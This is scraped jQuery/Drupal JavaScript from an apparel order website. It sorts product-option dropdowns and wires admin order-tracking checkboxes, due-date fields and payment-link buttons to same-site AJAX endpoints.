    if('any' === arr1[i].t.substring(0, 3).toLowerCase()){
    any_any1 += '<option value="'+arr1[i].v+'">'+arr1[i].t+'</option>';
    }else{
      o.value = arr1[i].v;
        $j172(o).text(arr1[i].t);
    }
      
  });
  $j172('.form-type-select #edit-attributes-6').append(any_any1);
}

if($j172('.form-type-select #edit-attributes-29').length){
  var options = $j172('.form-type-select #edit-attributes-29 option');
  var any_any = '';
  var arr = options.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options.each(function(i, o) {
    if('any' === arr[i].t.substring(0, 3).toLowerCase()){
    any_any += '<option value="'+arr[i].v+'">'+arr[i].t+'</option>';
    }else{
      o.value = arr[i].v;
        $j172(o).text(arr[i].t);
    }
      
  });
  $j172('.form-type-select #edit-attributes-29').append(any_any);
}
if($j172('.form-type-select #edit-attributes-2').length){
  var options4 = $j172('.form-type-select #edit-attributes-2 option');
  var any_any4 = '';
  var arr4 = options4.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr4.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options4.each(function(i, o) {
    if('any' === arr4[i].t.substring(0, 3).toLowerCase()){
    any_any4 += '<option value="'+arr4[i].v+'">'+arr4[i].t+'</option>';
    }else{
      o.value = arr4[i].v;
        $j172(o).text(arr4[i].t);
    }
      
  });
  
  $j172('.form-type-select #edit-attributes-2').append(any_any4);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-81-attributes-2').length){
  var options5 = $j172('.form-type-select #edit-products-81-attributes-2 option');
  var any_any5 = '';
  var arr5 = options5.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr5.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options5.each(function(i, o) {
    if('any' === arr5[i].t.substring(0, 3).toLowerCase()){
    any_any5 += '<option value="'+arr5[i].v+'">'+arr5[i].t+'</option>';
    }else{
      o.value = arr5[i].v;
        $j172(o).text(arr5[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-81-attributes-2').append(any_any5);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-86-attributes-2').length){
  var options6 = $j172('.form-type-select #edit-products-86-attributes-2 option');
  var any_any6 = '';
  var arr6 = options6.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr6.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options6.each(function(i, o) {
    if('any' === arr6[i].t.substring(0, 3).toLowerCase()){
    any_any6 += '<option value="'+arr6[i].v+'">'+arr6[i].t+'</option>';
    }else{
      o.value = arr6[i].v;
        $j172(o).text(arr6[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-86-attributes-2').append(any_any6);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-83-attributes-2').length){
var options7 = $j172('.form-type-select #edit-products-83-attributes-2 option');
var any_any7 = '';
var arr7 = options7.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
arr7.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
options7.each(function(i, o) {
  if('any' === arr7[i].t.substring(0, 3).toLowerCase()){
  any_any7 += '<option value="'+arr7[i].v+'">'+arr7[i].t+'</option>';
  }else{
    o.value = arr7[i].v;
      $j172(o).text(arr7[i].t);
  }
    
});
$j172('.form-type-select #edit-products-83-attributes-2').append(any_any7);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-84-attributes-2').length){
  var options8 = $j172('.form-type-select #edit-products-84-attributes-2 option');
  var any_any8 = '';
  var arr8 = options8.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr8.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options8.each(function(i, o) {
    if('any' === arr8[i].t.substring(0, 3).toLowerCase()){
    any_any8 += '<option value="'+arr8[i].v+'">'+arr8[i].t+'</option>';
    }else{
      o.value = arr8[i].v;
        $j172(o).text(arr8[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-84-attributes-2').append(any_any8);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-85-attributes-2').length){
  var options9 = $j172('.form-type-select #edit-products-85-attributes-2 option');
  var any_any9 = '';
  var arr9 = options9.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr9.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options9.each(function(i, o) {
    if('any' === arr9[i].t.substring(0, 3).toLowerCase()){
    any_any9 += '<option value="'+arr9[i].v+'">'+arr9[i].t+'</option>';
    }else{
      o.value = arr9[i].v;
        $j172(o).text(arr9[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-85-attributes-2').append(any_any9);
}

if($j172(".form-type-select #edit-products-2-attributes-5").length){
  var options10 = $j172('.form-type-select #edit-products-2-attributes-5 option');
  var any_any10 = '';
  var arr10 = options10.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr10.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options10.each(function(i, o) {
    if('any' === arr10[i].t.substring(0, 3).toLowerCase()){
    any_any10 += '<option value="'+arr10[i].v+'">'+arr10[i].t+'</option>';
    }else{
      o.value = arr10[i].v;
        $j172(o).text(arr10[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-2-attributes-5').append(any_any10);
}

if($j172(".form-type-select #edit-attributes-31").length){
  var options12 = $j172('.form-type-select #edit-attributes-31 option');
  var any_any11 = '';
  var arr11 = options12.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr11.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options12.each(function(i, o) {
    if('any' === arr11[i].t.substring(0, 3).toLowerCase()){
    any_any11 += '<option value="'+arr11[i].v+'">'+arr11[i].t+'</option>';
    }else{
      o.value = arr11[i].v;
        $j172(o).text(arr11[i].t);
    }
      
  });
  $j172('.form-type-select #edit-attributes-31').append(any_any11);
}
  
  if($j172("#edit-attributes-46").length){
      var options12 = $j172('#edit-attributes-46 option');
      var any_any11 = old_gold = gold = '';
      var x = y = 0;
     var swipe = false;
      var arr11 = options12.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
      arr11.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
      options12.each(function(i, o) {

        if('any' === arr11[i].t.substring(0, 3).toLowerCase()){
          any_any11 += '<option value="'+arr11[i].v+'">'+arr11[i].t+'</option>';
        }
        else{
          //  if(arr11[i].t.indexOf('Black + Gold (Old Gold)') >= 0){
          //     old_gold += '<option value="'+arr11[i].v+'">'+arr11[i].t+'</option>';
          //     // console.log(i);
          //     x = i;
          //  }
           
          // if(arr11[i].t.indexOf('Black + Gold Trim') >= 0){
          //   console.log("yesh", arr11[i]);
          //     gold += '<option value="'+arr11[i].v+'">'+arr11[i].t+'</option>';
          //     // console.log(i);
          //     y = i;
          // }

          if(x > 0 && y > 0 && swipe == false){

              swipe = true;
              if(x < y){
                o.value = arr11[y].v;
                $j172(o).text(arr11[y].t);
                o.value = arr11[x].v;
                $j172(o).text(arr11[x].t);
              }else{
                o.value = arr11[x].v;
                $j172(o).text(arr11[x].t);
                o.value = arr11[y].v;
                $j172(o).text(arr11[y].t);
              }
            }

            else if((x == 0 && y == 0) || swipe == true){
              o.value = arr11[i].v;
              $j172(o).text(arr11[i].t);
            }
        
          
        }
    });

      $j172('.form-type-select #edit-attributes-46').append(any_any11);
      //$j172("#edit-attributes-46").find('option').get(1).remove();
}



});
})($j172);







--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/com/js/com.js?t93qxo
body_size: 1941
content:
(function($, Drupal)
{
	// Drupal.ajax.prototype.commands.reloadPage = function()
	// {
 //  		window.location.reload();
	// }

	Drupal.behaviors.com = {
    attach: function (context, settings) {


    			//jQuery(".due_date input[type=text]").keydown(function(e) { 
		//e.preventDefault();
		//});

		$(".due_date input[type=text]").on('keydown',  function(event){
		var key = event.charCode || event.keyCode || event.which;// alert (key);
		var char = String.fromCharCode(event.key);
		if( key === 8 || key=== 46  ){
			$(".due_date input[type=text]").append(char);
			
		}	else {		
			return false;
		}
		});


	    $(".need_date input[type=text]").on('keydown',  function(event){
		var key = event.charCode || event.keyCode || event.which;// alert (key);
		var char = String.fromCharCode(event.key);
		if( key === 8 || key=== 46  ){
			$(".need_date input[type=text]").append(char);
			
		}	else {		
			return false;
		}
		});

		//jQuery(".need_date input[type=text]").keydown(function(e) { 
		//e.preventDefault();
		//});


		jQuery(document).on('change','.rush',function() {
	      if (jQuery(this).is(":checked")) {
	        var order_id = jQuery(this).parent().parent().attr('class');
	        var url = '/order/admin/rush/checked/'+order_id;
	        
	      } else { 
	       
	       var order_id = jQuery(this).parent().parent().attr('class');
	       var url = '/order/admin/rush/uncheck/'+order_id;

	      }
	      
	      $.ajax({
	      type: "POST",
	      url: url,
	      data: order_id,
	      success: function(data, textStatus, jqXHR)
	      {
	        location.reload();
	      },
	      });       
		});

		jQuery(document).on('change','.quote_request',function() {
	      if (jQuery(this).is(":checked")) {
	        var order_id = jQuery(this).parent().parent().attr('class');
	        var url = '/order/admin/quote_request/checked/'+order_id;
	        
	      } else { 
	       
	       var order_id = jQuery(this).parent().parent().attr('class');
	       var url = '/order/admin/quote_request/uncheck/'+order_id;

	      }
	      
	      $.ajax({
	      type: "POST",
	      url: url,
	      data: order_id,
	      success: function(data, textStatus, jqXHR)
	      {
	        location.reload();
	      },
	      });       
		});	

		// jQuery(document).on('change','.order_picked',function() {
	    //   if (jQuery(this).is(":checked")) {
	    //     var order_id = jQuery(this).parent().parent().attr('class');
	    //     var url = '/order/admin/order_picked/1/'+order_id;
	        
	    //   } else { 
	        
	    //    var order_id = jQuery(this).parent().parent().attr('class');
	    //    var url = '/order/admin/order_picked/0/'+order_id;

	    //   }
	      
	    //   $.ajax({
	    //   type: "POST",
	    //   url: url,
	    //   data: order_id,
	    //   success: function(data, textStatus, jqXHR)
	    //   {
	    //     location.reload();
	    //   },
	    //   });       
		// });
		
		jQuery('.order_picked').on('focusout',function() {

			var order_id = jQuery(this).parent().parent().attr('class');
			var value = jQuery(this).val().toUpperCase().trim();
			if(value == ''){
				value = 'check';
			}
			var url = '/order/admin/order_picked/'+ value +'/'+order_id;
			
			if(value != '') {
				$.ajax({
				type: "POST",
				url: url,
				data: order_id,value,
				success: function(data, textStatus, jqXHR)
				{
				location.reload();
				},
				}); 
			}
      
		});

		jQuery(document).on('change','.order_embroidery',function() {
	      if (jQuery(this).is(":checked")) {
	        var order_id = jQuery(this).parent().parent().attr('class');
	        var url = '/order/admin/order_embroidery/1/'+order_id;
	       
	      } else { 
	       
	       var order_id = jQuery(this).parent().parent().attr('class');
	       var url = '/order/admin/order_embroidery/0/'+order_id;
	      
	      }

	      $.ajax({
	      type: "POST",
	      url: url,
	      data: order_id,
	      success: function(data, textStatus, jqXHR)
	      {
	        location.reload();
	      },
	      });       
		});

		jQuery(document).on('change','.order_dtg',function() {
			if (jQuery(this).is(":checked")) {
			  var order_id = jQuery(this).parent().parent().attr('class');
			  var url = '/order/admin/order_dtg/1/'+order_id;
			 
			} else { 
			 
			 var order_id = jQuery(this).parent().parent().attr('class');
			 var url = '/order/admin/order_dtg/0/'+order_id;
			
			}
  
			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			  location.reload();
			},
			});       
		  });



		jQuery(document).on('change','.order_screen_printing',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/screen_printing/1/'+order_id;
			
			} else { 
			
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/screen_printing/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

		jQuery(document).on('change','.order_sublimation',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_sublimation/1/'+order_id;
		
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_sublimation/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});


		jQuery(document).on('change','.order_vinyl',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_vinyl/1/'+order_id;
			
			} else { 
			
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_vinyl/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

		jQuery(document).on('change','.order_covers',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_covers/1/'+order_id;
			
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_covers/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		}); 


		jQuery(document).on('change','.order_outsourced',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_outsourced/1/'+order_id;
			
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_outsourced/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

 

		jQuery(document).on('change','.order_logo',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_logo/1/'+order_id;
			
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_logo/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});


		jQuery(document).on('change','.order_both_sides',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_both_sides/1/'+order_id;
			
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_both_sides/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

		jQuery(document).on('change','.order_status',function() {
			
			var order_id = jQuery(this).parent().parent().attr('class');
			var value = jQuery(this).val();
			var url = '/order/admin/order_status/'+ value +'/'+order_id;
			
			
			$.ajax({
			type: "POST",
			url: url,
			data: order_id,value,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

		jQuery('.outsourced_text').on('focusout',function() {

			var order_id = jQuery(this).parent().parent().attr('class');
			var value = jQuery(this).val().toUpperCase().trim();
			
			if(value == ''){
				value = 'check';
			}
			var url = '/order/admin/outsourced_text/'+ value +'/'+order_id;
			
			if(value != '') {
				$.ajax({
				type: "POST",
				url: url,
				data: order_id,value,
				success: function(data, textStatus, jqXHR)
				{
				location.reload();
				},
				}); 
			}
      
		});

		jQuery(document).on('change','.due_datetime',function() {

		var order_id = jQuery(this).parent().parent().parent().parent().parent().attr('class').split(' ');
		var o_id = order_id[1];
		if(jQuery(this).val() == ''){
				var value = 'check';
		}else{
				var value = jQuery(this).val();
		}
		
		var url = '/order/admin/due_datetime/'+ value +'/'+o_id;
		

		$.ajax({
		type: "POST",
		url: url,
		data: order_id,value,
		success: function(data, textStatus, jqXHR)
		{
			if (data == 300) {
				if (confirm("This due date is full. Please choose the next business day for this order's due date. Please notify Lindsay immediately of this notification.")) {
					$.ajax({
						type: "POST",
						url: url + '?confirm=1',
						data: order_id,value,
						success: (response) => {
							// console.log("here", response);
							location.reload();
						}
					})
				}
			} else {
				location.reload();
			}
		},
		});       
		});

		jQuery(document).on('change','.need_by_datetime',function() {

			var order_id = jQuery(this).parent().parent().parent().parent().parent().attr('class').split(' ');
			var o_id = order_id[1];
			if(jQuery(this).val() == ''){
				var value = 'check';
			}else{
				var value = jQuery(this).val();
			}
			
			var url = '/order/admin/need_date/'+ value +'/'+o_id;
			

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,value,
			success: function(data, textStatus, jqXHR)
			{
			// location.reload();
			jQuery(window).scrollTop(0);
			},
			});       
		});

		
		
		

		jQuery(document).on('click','.send_payment_link',function(e) {
			e.preventDefault();
			var order_id = jQuery('#hidden_order_id').val();
			var url = '/order/admin/send_payment_link/'+order_id;

			jQuery(".send_payment_link").attr('value', 'Sending.....');
			jQuery(".send_payment_link").attr("disabled", true);

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{   
				jQuery(".send_payment_link").attr('value', 'Send Payment Link');
				jQuery(".payment_link_popup").toggle();
			},
			});  
		});
		
		jQuery(document).on('click','.payment_link_popup_close_btn',function(e) {
			jQuery(".send_payment_link").removeAttr('disabled');
			jQuery(".payment_link_popup").toggle();
		});
		

		
		jQuery(document).ready(function(){


			jQuery("body").append("<div class='payment_link_popup'>"+
				"<div class='payment_link_popup_close_btn'>"+
				"×"+
			"</div>"+
			"<h3 class='popup_text'>Payment link has been sent</h3>"+
		"</div>");
			jQuery(".field-name-field-dtg").css({"display":"none"});
			//jQuery(".form-item, .form-type-checkbox, .form-item-field-dtg-und").css({"display":"none"});
			jQuery(".form-item-payment-link-hidden").css({"opacity": "0","height": "0","width": "0"});
			jQuery(".payment_link_popup").css({
				"position": "absolute",
				"top": "50%",
				"left": "50%",
				"transform": "translate(-50%, -50%)",
				"width": "350px",
				"height": "200px",
				"text-align": "center",
				"background-color": " #FFF",
				"box-sizing": "border-box",
				"padding": "10px",
				"z-index": "100",
				"text-align":"center",
				"box-shadow": "3px 4px 7px 6px #afaaaa",
				"display": "none"
			});

			jQuery(".payment_link_popup_close_btn").css({
				"position": "absolute",
				"right": "10px",
				"top": "10px",
				"align-content": "center",
				"background-color": "rgb(179 176 176)",
				"color": "black",
				"border-radius": "50px",
				"padding": "7px",
				"width": "19px",
				"font-size": "22px",
				"cursor":"pointer"
			});
			jQuery(".popup_text").css({
				"margin-top":"84px"
			})

			if ( window.location.pathname == "/order/cart/checkout/complete") {
				jQuery("#content .messages").css ({
					"display": "none"
				})
			}
		});

		jQuery(document).on('click','.copy_payment_link',function(e) {
			e.preventDefault();
			var copyTextarea = document.querySelector('.payment_link_hidden');
			copyTextarea.focus();
			copyTextarea.select();
			try {
			  var successful = document.execCommand('copy');
			  var msg = successful ? 'successful' : 'unsuccessful';
			  jQuery(".copy_payment_link").attr('value','Copied');
			  setTimeout(function(){
				jQuery(".copy_payment_link").attr('value','Copy Payment Link');
			  },2000)
			  //jQuery(".copy_payment_link").attr('Value','Copy Payment Link'); 	
			  console.log('Copying text command was ' + msg);
			} catch (err) {
			  console.log('Oops, unable to copy',err);
			}

		});


		jQuery('#download_csv').click(function(e){
			e.preventDefault();
			const queryString = window.location.search;
			console.log(queryString);
			if(queryString != ''){
				window.location.href = document.location.origin+'/export_csv'+queryString;
				console.log(window.location.href);
			}else{
				window.location.href = document.location.origin+'/export_csv';
				console.log(window.location.href);
			}
			
		})

		jQuery(document).ready(function(){
			jQuery(".field-name-field-dtg").css({"display":"none"});
		});


    }};
	
}(jQuery, Drupal));